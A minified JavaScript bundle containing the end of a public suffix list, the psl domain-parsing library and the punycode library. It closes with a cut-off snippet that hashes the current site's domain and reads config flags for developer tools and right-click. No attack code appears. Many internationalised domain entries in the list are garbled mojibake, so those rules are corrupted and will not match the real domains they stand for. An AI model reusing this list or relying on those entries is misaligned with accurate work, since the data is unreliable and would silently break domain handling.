"nico","nikon","ninja","nissan","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","ollo","omega","one","ong","onl","online","ooo","oracle","orange","organic","orientexpress","osaka","otsuka","ott","ovh","page","pamperedchef","panerai","paris","pars","partners","parts","party","passagens","payu","pccw","pet","pharmacy","philips","photo","photography","photos","physio","piaget","pics","pictet","pictures","pid","pin","ping","pink","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","porn","praxi","press","prime","prod","productions","prof","promo","properties","property","protection","pub","qpon","quebec","quest","racing","read","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","room","rsvp","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsung","sandvik","sandvikcoromant","sanofi","sap","sapo","sarl","sas","save","saxo","sbi","sbs","sca","scb","schmidt","scholarships","school","schule","schwarz","science","scor","scot","seat","security","seek","sener","services","sew","sex","sexy","sharp","shaw","shia","shiksha","shoes","shouji","show","shriram","silk","sina","singles","site","ski","skin","sky","skype","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","space","spiegel","spot","spreadbetting","srl","stada","star","starhub","statebank","statoil","stc","stcgroup","stockholm","storage","store","studio","study","style","sucks","supersport","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","symantec","systems","tab","taipei","talk","taobao","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","telecity","telefonica","temasek","tennis","teva","thd","theater","theatre","theguardian","tickets","tienda","tiffany","tips","tires","tirol","tmall","today","tokyo","tools","top","toray","toshiba","tours","town","toyota","toys","trade","trading","training","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubs","university","uno","uol","ups","vacations","vana","vegas","ventures","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","vision","vista","vistaprint","viva","vlaanderen","vodka","volkswagen","vote","voting","voto","voyage","vuelos","wales","walter","wang","wanggou","warman","watch","watches","weather","weatherchannel","webcam","weber","website","wed","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","wme","work","works","world","wtc","wtf","xbox","xerox","xihuan","xin","Ä‚ Ă‚Â¤Ă¢â‚¬Â¢Ä‚ Ă‚Â¥Ă¢â‚¬Â°Ä‚ Ă‚Â¤Ă‚Â®","Ă„Æ’Ă¢â‚¬ÂĂ‚Â»Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â½Ă¢â‚¬ÂºÄ‚Â¥Ă‚Â±Ă‚Â±","Ä‚Â¦Ă¢â‚¬Â¦Ă‹â€ Ä‚Â¥Ă¢â‚¬â€œĂ¢â‚¬Â","Ä‚Â©Ă¢â‚¬ÂºĂ¢â‚¬ Ä‚Â¥Ă¢â‚¬ÂºĂ‚Â¢","Ä‚Â¥Ă…â€œĂ‚Â¨Ä‚Â§Ă‚ÂºĂ‚Â¿","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¤Ă‚Â¼Ă¢â‚¬â€Ä‚Â¦Ă‚Â±Ă‚Â½Ä‚Â¨Ă‚Â½Ă‚Â¦","Ä‚Â§Ă¢â‚¬ÂĂ‚Â¹Ä‚Â§Ă…â€œĂ¢â‚¬Â¹","Ä‚ Ă‚Â¸Ă¢â‚¬ÂÄ‚ Ă‚Â¸Ă‚Â­Ä‚ Ă‚Â¸Ă‚Â¡","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â«Ä‚Â¥Ă‚ÂĂ‚Â¦","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â§Ă¢â‚¬ÂºĂ‚Â","Ä‚Â¥Ă¢â‚¬Â¦Ă‚Â¬Ä‚Â¥Ă‚ÂĂ‚Â¸","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â«Ă¢â€Â¢","Ä‚Â§Ă‚Â§Ă‚Â»Ä‚Â¥Ă‚ÂĂ‚Â¨","Ä‚Â¦Ă‹â€ Ă¢â‚¬ËœÄ‚Â§Ă‹â€ Ă‚Â±Ä‚Â¤Ă‚Â½ ","Ă„ÂĂ‚Â¼Ă„ÂĂ‚Â¾Ä‚â€˜Ă‚ÂĂ„ÂĂ‚ÂºĂ„ÂĂ‚Â²Ă„ÂĂ‚Â°","Ă„ÂĂ‚Â¾Ă„ÂĂ‚Â½Ă„ÂĂ‚Â»Ă„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ă„ÂĂ‚Â½","Ä‚â€˜Ă‚ÂĂ„ÂĂ‚Â°Ă„ÂĂ‚Â¹Ä‚â€˜Ă¢â‚¬Â","Ä‚Â¨Ă‚ÂĂ¢â‚¬ÂÄ‚Â©Ă¢â€Â¬Ă‚Â","Ä‚â€”Ă‚Â§Ä‚â€”Ă¢â‚¬Â¢Ä‚â€”Ă‚Â","Ä‚Â¦Ă¢â‚¬â€Ă‚Â¶Ä‚Â¥Ă‚Â°Ă‚Â","Ä‚Â¥Ă‚Â¾Ă‚Â®Ä‚Â¥Ă‚ÂĂ‚Â","Ä‚Â¦Ă‚Â·Ă‚Â¡Ä‚Â©Ă‚Â©Ă‚Â¬Ä‚Â©Ă¢â‚¬ÂĂ‚Â¡","Ă„Æ’Ă†â€™Ă¢â‚¬Â¢Ă„Æ’Ă¢â‚¬ÂĂ‚Â¡Ă„Æ’Ă†â€™Ă†â€™Ă„Æ’Ă¢â‚¬ÂĂ‚Â·Ă„Æ’Ă†â€™Ă‚Â§Ă„Æ’Ă†â€™Ă‚Â³","Ă„ÂĂ‚Â¾Ä‚â€˜Ă¢â€Â¬Ă„ÂĂ‚Â³","Ä‚ Ă‚Â¤Ă‚Â¨Ä‚ Ă‚Â¥Ă¢â‚¬Â¡Ä‚ Ă‚Â¤Ă…Â¸","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¹Ă„Æ’Ă†â€™Ă‹â€ Ă„Æ’Ă¢â‚¬ÂĂ‚Â¢","̀€ÂĂ¢â‚¬ÂĂ‚Â¼̀€ÂĂ¢â‚¬ÂĂ‚Â±","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¦ Ă¢â‚¬Â¡","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă¢â‚¬Â¢Ă¢â‚¬ Ä‚Â¥Ă…Â¸Ă‚Â","Ă„ÂĂ‚Â´Ă„ÂĂ‚ÂµÄ‚â€˜Ă¢â‚¬ÂĂ„ÂĂ‚Â¸","Ă„Æ’Ă†â€™Ă‚ÂĂ„Æ’Ă¢â‚¬ÂĂ‚Â¤Ă„Æ’Ă†â€™Ă‚Â³Ă„Æ’Ă†â€™Ă‹â€ ","Ä‚Â¦Ă¢â‚¬â€œĂ‚Â°Ä‚Â©Ă¢â‚¬â€Ă‚Â»","Ä‚Â¥Ă‚Â·Ă‚Â¥Ä‚Â¨Ă‚Â¡Ă…â€™","Ä‚Â¥Ă‚Â®Ă‚Â¶Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»","Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ Ä‚â„¢Ă¢â‚¬Â¦","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¦Ă¢â‚¬â€œĂ¢â‚¬Â¡Ä‚Â§Ă‚Â½Ă¢â‚¬Ëœ","Ä‚Â¤Ă‚Â¸Ă‚Â­Ä‚Â¤Ă‚Â¿Ă‚Â¡","Ä‚Â¥Ă‚Â¨Ă‚Â±Ä‚Â¤Ă‚Â¹Ă‚Â","Ä‚Â¨Ă‚Â°Ă‚Â·Ä‚Â¦Ă‚Â­Ă…â€™","Ä‚Â©Ă¢â‚¬ÂºĂ‚Â»Ä‚Â¨Ă‚Â¨Ă‚ÂÄ‚Â§Ă¢â‚¬ÂºĂ‹â€ Ä‚Â§Ă‚Â§Ă¢â‚¬Ëœ","Ä‚Â¨Ă‚Â´Ă‚Â­Ä‚Â§Ă¢â‚¬Â°Ă‚Â©","Ă„Æ’Ă¢â‚¬ÂĂ‚Â¯Ă„Æ’Ă†â€™Ă‚Â©Ă„Æ’Ă¢â‚¬ÂĂ‚Â¦Ă„Æ’Ă†â€™Ă¢â‚¬Â°","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚ Ă‚Â¤Ă‚Â¸Ä‚ Ă‚Â¤Ă¢â‚¬ÂÄ‚ Ă‚Â¤Ă¢â‚¬â€Ä‚ Ă‚Â¤ Ä‚ Ă‚Â¤Ă‚Â¨","Ä‚Â©Ă‚Â¤Ă‚ÂÄ‚Â¥Ă‚ÂĂ¢â‚¬Â¦","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â§Ă‚Â»Ă…â€œ","Ă„ÂĂ‚ÂºĂ„ÂĂ‚Â¾Ă„ÂĂ‚Â¼","Ä‚Â¨Ă‚Â¯Ă‚ÂºÄ‚Â¥Ă…Â¸Ă‚ÂºÄ‚Â¤Ă‚ÂºĂ‚Â","Ä‚Â©Ă‚Â£Ă…Â¸Ä‚Â¥Ă¢â‚¬Å“Ă‚Â","Ä‚Â©Ă‚Â£Ă‚ÂÄ‚Â¥Ă‹â€ Ă‚Â©Ä‚Â¦Ă‚ÂµĂ‚Â¦","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¨Ă‚Â¡Ă‚Â¨","Ä‚Â¦Ă¢â‚¬Â°Ă¢â‚¬Â¹Ä‚Â¦Ă…â€œĂ‚Âº","Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă†â€™Ä‚â„¢Ă‹â€ ","Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ÂÄ‚ËœĂ‚Â¹Ä‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚ÂÄ‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬ ","Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â²Ä‚ËœĂ‚Â§Ä‚ËœĂ‚Â±","Ä‚â„¢Ă¢â‚¬Â¦Ä‚â„¢Ă‹â€ Ä‚ËœĂ‚Â¨Ä‚ËœĂ‚Â§Ä‚â„¢Ă‚ÂÄ‚â„¢Ă¢â‚¬ÂÄ‚â„¢Ă‚Â","Ä‚â„¢Ă¢â‚¬Â¡Ä‚â„¢Ă¢â‚¬Â¦Ä‚ËœĂ‚Â±Ä‚ËœĂ‚Â§Ä‚â„¢Ă¢â‚¬Â¡","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·̀€ÂĂ‚Â»Ă‚Â´","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂºĂ…â€œ","Ä‚ËœĂ‚Â´Ä‚ËœĂ‚Â¨Ä‚â„¢Ă†â€™Ä‚ËœĂ‚Â©","Ä‚ËœĂ‚Â¨Ä‚â„¢Ă‚ÂÄ‚ËœĂ‚ÂªÄ‚â„¢Ă†â€™","Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â§Ă‚Â»Ă¢â‚¬ÂÄ‚Â§Ă‚Â»Ă¢â‚¬Â¡Ä‚Â¦Ă…â€œĂ‚ÂºÄ‚Â¦Ă‚ÂĂ¢â‚¬Â","Ä‚Â¥Ă‚ÂĂ‚Â¥Ä‚Â¥Ă‚ÂºĂ‚Â·","Ä‚â€˜Ă¢â€Â¬Ä‚â€˜Ă†â€™Ä‚â€˜Ă‚Â","Ä‚Â§Ă‚Â Ä‚Â¥Ă‚Â®Ă‚Â","Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â¦Ă¢â‚¬Â¹Ă‚Â¿","Ă„Æ’Ă‚ÂĂ‚Â¿Ă„Æ’Ă¢â‚¬ÂĂ¢â‚¬Å“Ă„Æ’Ă‚ÂĂ‚Âª","Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â¼Ă„Æ’Ă¢â‚¬ÂĂ‚Â°Ă„Æ’Ă†â€™Ă‚Â«","Ä‚Â¤Ă‚Â¸Ă¢â‚¬â€œÄ‚Â§Ă¢â‚¬Â¢Ă…â€™","Ä‚Â¦Ă¢â‚¬ÂºĂ‚Â¸Ä‚Â§Ă‚Â±Ă‚Â","Ä‚Â§Ă‚Â½Ă¢â‚¬ËœÄ‚Â¥Ă‚ÂĂ¢â€Â¬","Ä‚Â«Ă¢â‚¬Â¹Ă‚Â·Ä‚Â«Ă¢â‚¬ÂĂ‚Â·","Ă„Æ’Ă¢â‚¬ÂĂ‚Â³Ă„Æ’Ă†â€™ ","Ä‚Â¦Ă‚Â¸Ă‚Â¸Ä‚Â¦Ă‹â€ Ă‚Â","vermĂ„â€Ă‚Â¶gensberater","vermĂ„â€Ă‚Â¶gensberatung","Ä‚Â¤Ă‚Â¼Ă‚ÂÄ‚Â¤Ă‚Â¸Ă‚Â","Ä‚Â¤Ă‚Â¿Ă‚Â¡Ä‚Â¦Ă‚ÂĂ‚Â¯","Ä‚Â¥Ă‹Å“Ă¢â‚¬Â°Ä‚Â©Ă¢â‚¬Â¡Ă…â€™Ä‚Â¥Ă‚Â¤Ă‚Â§Ä‚Â©Ă¢â‚¬Â¦Ă¢â‚¬â„¢Ä‚Â¥Ă‚ÂºĂ¢â‚¬â€","Ä‚Â¥Ă‚Â¹Ă‚Â¿Ä‚Â¤Ă‚Â¸Ă…â€œ","Ä‚Â¦Ă¢â‚¬ÂĂ‚Â¿Ä‚Â¥Ă‚ÂĂ‚Â¡","xperia","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zippo","zone","zuerich","cloudfront.net","ap-northeast-1.compute.amazonaws.com","ap-southeast-1.compute.amazonaws.com","ap-southeast-2.compute.amazonaws.com","cn-north-1.compute.amazonaws.cn","compute.amazonaws.cn","compute.amazonaws.com","compute-1.amazonaws.com","eu-west-1.compute.amazonaws.com","eu-central-1.compute.amazonaws.com","sa-east-1.compute.amazonaws.com","us-east-1.amazonaws.com","us-gov-west-1.compute.amazonaws.com","us-west-1.compute.amazonaws.com","us-west-2.compute.amazonaws.com","z-1.compute-1.amazonaws.com","z-2.compute-1.amazonaws.com","elasticbeanstalk.com","elb.amazonaws.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-external-1.amazonaws.com","s3-external-2.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.eu-central-1.amazonaws.com","betainabox.com","ae.org","ar.com","br.com","cn.com","com.de","com.se","de.com","eu.com","gb.com","gb.net","hu.com","hu.net","jp.net","jpn.com","kr.com","mex.com","no.com","qc.com","ru.com","sa.com","se.com","se.net","uk.com","uk.net","us.com","uy.com","za.bz","za.com","africa.com","gr.com","in.net","us.org","co.com","c.la","cloudcontrolled.com","cloudcontrolapp.com","co.ca","c.cdn77.org","cdn77-ssl.net","r.cdn77.net","rsc.cdn77.org","ssl.origin.cdn77-secure.org","co.nl","co.no","*.platform.sh","cupcake.is","dreamhosters.com","duckdns.org","dyndns-at-home.com","dyndns-at-work.com","dyndns-blog.com","dyndns-free.com","dyndns-home.com","dyndns-ip.com","dyndns-mail.com","dyndns-office.com","dyndns-pics.com","dyndns-remote.com","dyndns-server.com","dyndns-web.com","dyndns-wiki.com","dyndns-work.com","dyndns.biz","dyndns.info","dyndns.org","dyndns.tv","at-band-camp.net","ath.cx","barrel-of-knowledge.info","barrell-of-knowledge.info","better-than.tv","blogdns.com","blogdns.net","blogdns.org","blogsite.org","boldlygoingnowhere.org","broke-it.net","buyshouses.net","cechire.com","dnsalias.com","dnsalias.net","dnsalias.org","dnsdojo.com","dnsdojo.net","dnsdojo.org","does-it.net","doesntexist.com","doesntexist.org","dontexist.com","dontexist.net","dontexist.org","doomdns.com","doomdns.org","dvrdns.org","dyn-o-saur.com","dynalias.com","dynalias.net","dynalias.org","dynathome.net","dyndns.ws","endofinternet.net","endofinternet.org","endoftheinternet.org","est-a-la-maison.com","est-a-la-masion.com","est-le-patron.com","est-mon-blogueur.com","for-better.biz","for-more.biz","for-our.info","for-some.biz","for-the.biz","forgot.her.name","forgot.his.name","from-ak.com","from-al.com","from-ar.com","from-az.net","from-ca.com","from-co.net","from-ct.com","from-dc.com","from-de.com","from-fl.com","from-ga.com","from-hi.com","from-ia.com","from-id.com","from-il.com","from-in.com","from-ks.com","from-ky.com","from-la.net","from-ma.com","from-md.com","from-me.org","from-mi.com","from-mn.com","from-mo.com","from-ms.com","from-mt.com","from-nc.com","from-nd.com","from-ne.com","from-nh.com","from-nj.com","from-nm.com","from-nv.com","from-ny.net","from-oh.com","from-ok.com","from-or.com","from-pa.com","from-pr.com","from-ri.com","from-sc.com","from-sd.com","from-tn.com","from-tx.com","from-ut.com","from-va.com","from-vt.com","from-wa.com","from-wi.com","from-wv.com","from-wy.com","ftpaccess.cc","fuettertdasnetz.de","game-host.org","game-server.cc","getmyip.com","gets-it.net","go.dyndns.org","gotdns.com","gotdns.org","groks-the.info","groks-this.info","ham-radio-op.net","here-for-more.info","hobby-site.com","hobby-site.org","home.dyndns.org","homedns.org","homeftp.net","homeftp.org","homeip.net","homelinux.com","homelinux.net","homelinux.org","homeunix.com","homeunix.net","homeunix.org","iamallama.com","in-the-band.net","is-a-anarchist.com","is-a-blogger.com","is-a-bookkeeper.com","is-a-bruinsfan.org","is-a-bulls-fan.com","is-a-candidate.org","is-a-caterer.com","is-a-celticsfan.org","is-a-chef.com","is-a-chef.net","is-a-chef.org","is-a-conservative.com","is-a-cpa.com","is-a-cubicle-slave.com","is-a-democrat.com","is-a-designer.com","is-a-doctor.com","is-a-financialadvisor.com","is-a-geek.com","is-a-geek.net","is-a-geek.org","is-a-green.com","is-a-guru.com","is-a-hard-worker.com","is-a-hunter.com","is-a-knight.org","is-a-landscaper.com","is-a-lawyer.com","is-a-liberal.com","is-a-libertarian.com","is-a-linux-user.org","is-a-llama.com","is-a-musician.com","is-a-nascarfan.com","is-a-nurse.com","is-a-painter.com","is-a-patsfan.org","is-a-personaltrainer.com","is-a-photographer.com","is-a-player.com","is-a-republican.com","is-a-rockstar.com","is-a-socialist.com","is-a-soxfan.org","is-a-student.com","is-a-teacher.com","is-a-techie.com","is-a-therapist.com","is-an-accountant.com","is-an-actor.com","is-an-actress.com","is-an-anarchist.com","is-an-artist.com","is-an-engineer.com","is-an-entertainer.com","is-by.us","is-certified.com","is-found.org","is-gone.com","is-into-anime.com","is-into-cars.com","is-into-cartoons.com","is-into-games.com","is-leet.com","is-lost.org","is-not-certified.com","is-saved.org","is-slick.com","is-uberleet.com","is-very-bad.org","is-very-evil.org","is-very-good.org","is-very-nice.org","is-very-sweet.org","is-with-theband.com","isa-geek.com","isa-geek.net","isa-geek.org","isa-hockeynut.com","issmarterthanyou.com","isteingeek.de","istmein.de","kicks-ass.net","kicks-ass.org","knowsitall.info","land-4-sale.us","lebtimnetz.de","leitungsen.de","likes-pie.com","likescandy.com","merseine.nu","mine.nu","misconfused.org","mypets.ws","myphotos.cc","neat-url.com","office-on-the.net","on-the-web.tv","podzone.net","podzone.org","readmyblog.org","saves-the-whales.com","scrapper-site.net","scrapping.cc","selfip.biz","selfip.com","selfip.info","selfip.net","selfip.org","sells-for-less.com","sells-for-u.com","sells-it.net","sellsyourhome.org","servebbs.com","servebbs.net","servebbs.org","serveftp.net","serveftp.org","servegame.org","shacknet.nu","simple-url.com","space-to-rent.com","stuff-4-sale.org","stuff-4-sale.us","teaches-yoga.com","thruhere.net","traeumtgerade.de","webhop.biz","webhop.info","webhop.net","webhop.org","worse-than.tv","writesthisblog.com","eu.org","al.eu.org","asso.eu.org","at.eu.org","au.eu.org","be.eu.org","bg.eu.org","ca.eu.org","cd.eu.org","ch.eu.org","cn.eu.org","cy.eu.org","cz.eu.org","de.eu.org","dk.eu.org","edu.eu.org","ee.eu.org","es.eu.org","fi.eu.org","fr.eu.org","gr.eu.org","hr.eu.org","hu.eu.org","ie.eu.org","il.eu.org","in.eu.org","int.eu.org","is.eu.org","it.eu.org","jp.eu.org","kr.eu.org","lt.eu.org","lu.eu.org","lv.eu.org","mc.eu.org","me.eu.org","mk.eu.org","mt.eu.org","my.eu.org","net.eu.org","ng.eu.org","nl.eu.org","no.eu.org","nz.eu.org","paris.eu.org","pl.eu.org","pt.eu.org","q-a.eu.org","ro.eu.org","ru.eu.org","se.eu.org","si.eu.org","sk.eu.org","tr.eu.org","uk.eu.org","us.eu.org","a.ssl.fastly.net","b.ssl.fastly.net","global.ssl.fastly.net","a.prod.fastly.net","global.prod.fastly.net","firebaseapp.com","flynnhub.com","service.gov.uk","github.io","githubusercontent.com","ro.com","appspot.com","blogspot.ae","blogspot.al","blogspot.am","blogspot.ba","blogspot.be","blogspot.bg","blogspot.bj","blogspot.ca","blogspot.cf","blogspot.ch","blogspot.cl","blogspot.co.at","blogspot.co.id","blogspot.co.il","blogspot.co.ke","blogspot.co.nz","blogspot.co.uk","blogspot.co.za","blogspot.com","blogspot.com.ar","blogspot.com.au","blogspot.com.br","blogspot.com.by","blogspot.com.co","blogspot.com.cy","blogspot.com.ee","blogspot.com.eg","blogspot.com.es","blogspot.com.mt","blogspot.com.ng","blogspot.com.tr","blogspot.com.uy","blogspot.cv","blogspot.cz","blogspot.de","blogspot.dk","blogspot.fi","blogspot.fr","blogspot.gr","blogspot.hk","blogspot.hr","blogspot.hu","blogspot.ie","blogspot.in","blogspot.is","blogspot.it","blogspot.jp","blogspot.kr","blogspot.li","blogspot.lt","blogspot.lu","blogspot.md","blogspot.mk","blogspot.mr","blogspot.mx","blogspot.my","blogspot.nl","blogspot.no","blogspot.pe","blogspot.pt","blogspot.qa","blogspot.re","blogspot.ro","blogspot.rs","blogspot.ru","blogspot.se","blogspot.sg","blogspot.si","blogspot.sk","blogspot.sn","blogspot.td","blogspot.tw","blogspot.ug","blogspot.vn","codespot.com","googleapis.com","googlecode.com","pagespeedmobilizer.com","withgoogle.com","herokuapp.com","herokussl.com","iki.fi","biz.at","info.at","co.pl","azurewebsites.net","azure-mobile.net","cloudapp.net","4u.com","nfshost.com","nyc.mn","nid.io","operaunite.com","outsystemscloud.com","art.pl","gliwice.pl","krakow.pl","poznan.pl","wroc.pl","zakopane.pl","priv.at","rhcloud.com","sinaapp.com","vipsinaapp.com","1kapp.com","gda.pl","gdansk.pl","gdynia.pl","med.pl","sopot.pl","hk.com","hk.org","ltd.hk","inc.hk","yolasite.com","za.net","za.org"]},{}],2:[function(a,o,i){function e(a){var o=n.toASCII(a);return s.reduce(function(a,i){var e=n.toASCII(i.suffix);return function(a,o){return-1!==a.indexOf(o,a.length-o.length)}(o,"."+e)||o===e?i:a},null)}var n=a("punycode"),s=a("./data/rules.json").map(function(a){return{rule:a,suffix:a.replace(/^(\*\.|\!)/,""),wildcard:"*"===a.charAt(0),exception:"!"===a.charAt(0)}});i.errorCodes={DOMAIN_TOO_SHORT:"Domain name too short.",DOMAIN_TOO_LONG:"Domain name too long. It should be no more than 255 chars.",LABEL_STARTS_WITH_DASH:"Domain name label can not start with a dash.",LABEL_ENDS_WITH_DASH:"Domain name label can not end with a dash.",LABEL_TOO_LONG:"Domain name label should be at most 63 chars long.",LABEL_TOO_SHORT:"Domain name label should be at least 1 character long.",LABEL_INVALID_CHARS:"Domain name label can only contain alphanumeric characters or dashes."},i.parse=function(a){function o(){return/xn--/.test(s)?(r.domain&&(r.domain=n.toASCII(r.domain)),r.subdomain&&(r.subdomain=n.toASCII(r.subdomain)),r):r}if("string"!=typeof a)throw new TypeError("Domain name must be a string.");var s=a.slice(0).toLowerCase();"."===s.charAt(s.length-1)&&(s=s.slice(0,s.length-1));var t=function(a){var o=n.toASCII(a);if(o.length<1)return"DOMAIN_TOO_SHORT";if(o.length>255)return"DOMAIN_TOO_LONG";var i,e,s=o.split("."),t=s.length;for(e=0;t>e;e++){if(!(i=s[e]).length)return"LABEL_TOO_SHORT";if(i.length>63)return"LABEL_TOO_LONG";if("-"===i.charAt(0))return"LABEL_STARTS_WITH_DASH";if("-"===i.charAt(i.length-1))return"LABEL_ENDS_WITH_DASH";if(!/^[a-z0-9\-]+$/.test(i))return"LABEL_INVALID_CHARS"}}(s);if(t)return{input:a,error:{message:i.errorCodes[t],code:t}};var r={input:a,tld:null,sld:null,domain:null,subdomain:null,listed:!1},m=s.split(".");if("local"===m[m.length-1])return r;var u=e(s);if(!u)return m.length<2?r:(r.tld=m.pop(),r.sld=m.pop(),r.domain=[r.sld,r.tld].join("."),m.length&&(r.subdomain=m.pop()),o());r.listed=!0;var p=u.suffix.split("."),l=m.slice(0,m.length-p.length);return u.exception&&l.push(p.shift()),l.length?(u.wildcard&&p.unshift(l.pop()),l.length?(r.tld=p.join("."),r.sld=l.pop(),r.domain=[r.sld,r.tld].join("."),l.length&&(r.subdomain=l.join(".")),o()):o()):o()},i.get=function(a){return a&&i.parse(a).domain||null},i.isValid=function(a){var o=i.parse(a);return Boolean(o.domain&&o.listed)}},{"./data/rules.json":1,punycode:3}],3:[function(a,o,i){(function(a){!function(e){function n(a){throw RangeError(A[a])}function s(a,o){for(var i=a.length,e=[];i--;)e[i]=o(a[i]);return e}function t(a,o){var i=a.split("@"),e="";return i.length>1&&(e=i[0]+"@",a=i[1]),e+s((a=a.replace(T,".")).split("."),o).join(".")}function r(a){for(var o,i,e=[],n=0,s=a.length;s>n;)(o=a.charCodeAt(n++))>=55296&&56319>=o&&s>n?56320==(64512&(i=a.charCodeAt(n++)))?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--):e.push(o);return e}function m(a){return s(a,function(a){var o="";return a>65535&&(o+=L((a-=65536)>>>10&1023|55296),a=56320|1023&a),o+L(a)}).join("")}function u(a){return 10>a-48?a-22:26>a-65?a-65:26>a-97?a-97:v}function p(a,o){return a+22+75*(26>a)-((0!=o)<<5)}function l(a,o,i){var e=0;for(a=i?q(a/x):a>>1,a+=q(a/o);a>_*f>>1;e+=v)a=q(a/_);return q(e+(_+1)*a/(a+z))}function k(a){var o,i,e,s,t,r,p,k,c,g,h=[],j=a.length,d=0,y=S,z=I;for(0>(i=a.lastIndexOf(D))&&(i=0),e=0;i>e;++e)a.charCodeAt(e)>=128&&n("not-basic"),h.push(a.charCodeAt(e));for(s=i>0?i+1:0;j>s;){for(t=d,r=1,p=v;s>=j&&n("invalid-input"),((k=u(a.charCodeAt(s++)))>=v||k>q((b-d)/r))&&n("overflow"),d+=k*r,!((c=z>=p?w:p>=z+f?f:p-z)>k);p+=v)r>q(b/(g=v-c))&&n("overflow"),r*=g;z=l(d-t,o=h.length+1,0==t),q(d/o)>b-y&&n("overflow"),y+=q(d/o),d%=o,h.splice(d++,0,y)}return m(h)}function c(a){var o,i,e,s,t,m,u,k,c,g,h,j,d,y,z,x=[];for(j=(a=r(a)).length,o=S,i=0,t=I,m=0;j>m;++m)128>(h=a[m])&&x.push(L(h));for(e=s=x.length,s&&x.push(D);j>e;){for(u=b,m=0;j>m;++m)(h=a[m])>=o&&u>h&&(u=h);for(u-o>q((b-i)/(d=e+1))&&n("overflow"),i+=(u-o)*d,o=u,m=0;j>m;++m)if(o>(h=a[m])&&++i>b&&n("overflow"),h==o){for(k=i,c=v;!((g=t>=c?w:c>=t+f?f:c-t)>k);c+=v)z=k-g,y=v-g,x.push(L(p(g+z%y,0))),k=q(z/y);x.push(L(p(k,0))),t=l(i,d,e==s),i=0,++e}++i,++o}return x.join("")}var g="object"==typeof i&&i&&!i.nodeType&&i,h="object"==typeof o&&o&&!o.nodeType&&o,j="object"==typeof a&&a;(j.global===j||j.window===j||j.self===j)&&(e=j);var d,y,b=2147483647,v=36,w=1,f=26,z=38,x=700,I=72,S=128,D="-",C=/^xn--/,E=/[^\x20-\x7E]/,T=/[\x2E\u3002\uFF0E\uFF61]/g,A={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},_=v-w,q=Math.floor,L=String.fromCharCode;if(d={version:"1.3.2",ucs2:{decode:r,encode:m},decode:k,encode:c,toASCII:function(a){return t(a,function(a){return E.test(a)?"xn--"+c(a):a})},toUnicode:function(a){return t(a,function(a){return C.test(a)?k(a.slice(4).toLowerCase()):a})}},g&&h)if(o.exports==g)h.exports=d;else for(y in d)d.hasOwnProperty(y)&&(g[y]=d[y]);else e.punycode=d}(this)}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}]},{},[2])(2)});var d0m41n=psl.parse(window.location.hostname).domain;calculateSHA1Hash(d0m41n).then(domainInSHA1=>{async function processConfigFound(json){var enableDevtools="enableDevtools"in json&&json.enableDevtools,allowRightClick="allowRightClick"in 